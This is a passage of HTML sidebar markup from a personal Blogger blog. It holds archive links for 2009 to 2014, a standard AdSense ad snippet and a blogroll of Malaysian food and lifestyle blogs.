<li><a href='http://blisspeace.blogspot.com/2014/09/shoes-mania.html'>shoes mania ....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/09/random-notes-32014.html'>Random Notes #3/2014</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/09/time-for-sushi.html'>time for sushi ....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html'>Happy Mooncake festival!</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/09/refreshing-afternoon.html'>Refreshing afternoon.....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/09/slumberland.html'>slumberland .....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/09/fellowship.html'>fellowship ...</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/09/a-year-younger.html'>a year younger.....</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- blisspeace_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5764582777920328"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="9162978661"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Lovely Blogs...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uC0icdj_mkttqnSA20dX2aPKzjPlWiQpiWyS9W5ATUs-xQaos75rfx1hFWpV3IZgx5DSSTppNqIYyDF4vU3oSSjVuV8erjgkeZKvkVIDewGvc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://phonghongbakes.blogspot.com/' target='_blank'>
Phong Hong Bakes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://phonghongbakes.blogspot.com/2026/01/alive-and-awake.html' target='_blank'>
Alive And Awake
</a>
</span>
<div class='item-time'>
17 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udaWa2lOXnyiL7KH2M5crtzgqTUfJm-rEZajIAp1cRP-DqN285h-KDeCWNhaH6zBpHdWUkAgnNkvWibZZDzSy0QA2HCF95k9b8hw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.kenhuntfood.com/' target='_blank'>
Ken Hunts Food</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.kenhuntfood.com/2026/01/edaramen-moon-hotel-jalan-perlis.html' target='_blank'>
Edaramen @ Moon Hotel, Jalan Perlis, Georgetown, Penang.
</a>
</span>
<div class='item-time'>
1 day ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ues8PxmrNMsaXSOT7rgzq7WUYkCVhqcWtqHnqU4tv5XEeyZD24_LItTSdfK2CyOlpxymkby7cUZAE5ocXO1Xa_ahvZNgVZGJ5MF1_xqEY0GVY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://raptorshornets.blogspot.com/' target='_blank'>
As An Unrest Life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://raptorshornets.blogspot.com/2026/01/experiencemr-bean-experience-pavilion_13.html' target='_blank'>
&#12304;Experience&#65372;體驗&#12305;Mr Bean Experience @ Pavilion Bukit Jalil: 
Exhibition&#65372;憨豆先生在吉隆坡&#65306;展覽廳
</a>
</span>
<div class='item-time'>
3 days ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttD413MCzG0jpeCvsnYu0-r25MUXucpj1g_haGuJ-hatQ8KOjkM82N0DyfblFstcpdpMgFHQ5ZqC9s94Qh-dhDu2wZ9929z_pV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.reanaclaire.com/' target='_blank'>
Caring Is Not Only Sharing...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.reanaclaire.com/2025/10/group-tour-at-amalienborg-palace-germany.html' target='_blank'>
Group Tour At Amalienborg Palace, Germany
</a>
</span>
<div class='item-time'>
3 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIB6zv1z52JjiEMkgzJRNFGA1T23z1t_rAsQhblgo8UvmftEmfytkjOiWx2gQLnWICRqE_GEW1KQ_emo7IXvQWcVkA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://submerryn.com' target='_blank'>
Home is where My Heart is...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://submerryn.com/2025/04/elbas-big-win-moment-grand-rewards-unforgettable-memories-grand-prize-winner-drives-away-in-a-byd-seal-premium-electric-car-worth-rm180000.html' target='_blank'>
ELBA&#8217;s Big Win Moment: Grand Rewards & Unforgettable Memories! Grand Prize 
Winner Drives Away in a BYD Seal Premium Electric Car worth RM180,000!
</a>
</span>
<div class='item-time'>
9 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjHVzpRY6s6oW8BSgYe-B9HMRtWaVdX149UC59EdLM0juWc5CeqTwPsJFVhGQSnmw6J3t6WUW6yQxLaR3p9EaOYWWuowlKXhBJU9A-OYk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kuchingnite.blogspot.com/' target='_blank'>
Rose' World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kuchingnite.blogspot.com/2025/03/dinner-kim-seafood.html' target='_blank'>
Dinner @ Kim Seafood
</a>
</span>
<div class='item-time'>
10 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBqJyhzIzClUzxnwNZWgUg5gZqCMwjAoW3ICIIJD9HgDQipe8YaoxvZiEY3-7T1132Cu1EdQOTo4FhFNg3on_KvvRnj080XBKGa4ciP-U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://suituapui.wordpress.com' target='_blank'>
...Still crazy after all these years!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://suituapui.wordpress.com/2023/12/25/the-last-post/' target='_blank'>
The last post&#8230;
</a>
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJhu3kqe8Aiwfm92QeBx1aWot8ul6c6bVOfKKQDo6-dR78aRYvDG2nEiWxU-vA1ErlGMQ8AZaFe9WWVVTg2nlVM4eCIUU_LMNcyQHRqfcVvA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linasbackyard.blogspot.com/' target='_blank'>
Life, In My Own Backyard</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linasbackyard.blogspot.com/2022/11/press-release-klscm-back-after-two-year.html' target='_blank'>
Press Release: KLSCM BACK AFTER TWO-YEAR HIATUS
</a>
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNJ2QW42yxxzhC6gN07A9Vu7gCvMXqVt3DutRbF_N3qub_RWcWw85jSLy8BAqb6nLC82SQYcxF9D1KRWrvhrS3Z9bulKn_Nh0sRA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libbyfu.blogspot.com/' target='_blank'>
My Blog, My World, My Memories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libbyfu.blogspot.com/2021/11/its-now-or-never-song-by-elvis-presley.html' target='_blank'>
It's now or never (song by Elvis Presley)
</a>
</span>
<div class='item-time'>
4 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBX1tC81wuyETHN91VB-12hv0sc4REAdzqiH_AkxhK4JMSFex63AoueB-NOeN3K5aESaovQyqOrSRPKIpm0q_8yWhIOBKCk-iE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.smallkucing.com/' target='_blank'>
Small Kucing</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.smallkucing.com/2020/11/our-big-bad-wolf-books-haul-2020.html' target='_blank'>
Our Big Bad Wolf Books Haul 2020
</a>
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
